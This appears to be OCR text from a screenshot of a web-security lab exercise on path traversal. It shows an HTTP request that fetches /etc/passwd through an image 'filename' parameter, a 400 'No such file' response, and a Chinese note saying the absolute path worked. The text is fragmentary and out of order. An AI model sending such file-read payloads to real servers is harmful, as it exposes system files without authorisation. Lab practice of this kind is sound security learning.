
Accept-Language
: 
zh-CN,zh;q=0.9,en;q=0.8,en-GB;
HTTP/2
400
 Bad Request
Content-Type
: 
application/json; charset=utf-8
X-Frame-Options
: 
SAMEORIGIN
Content-Length
: 
14
"No such file"
直接给绝对路径读取到了。
GET
/image?filename=/etc/passwd
HTTP/2
Host
: 
0a3d00a704959656870b472000a700e8.web-secu
Cookie
: 
session=LEYsrWlzEuXb1g6J2N5zwBGhSmBwwok
Sec-Ch-Ua
: 
"Microsoft Edge";v="117", "Not;A=Bra
Dnt
: 
1
Sec-Ch-Ua-Mobile
: 
?0
User-Agent
: 
Mozilla/5.0 (Windows NT 10.0; Win64
Sec-Ch-Ua-Platform
: 
"Windows"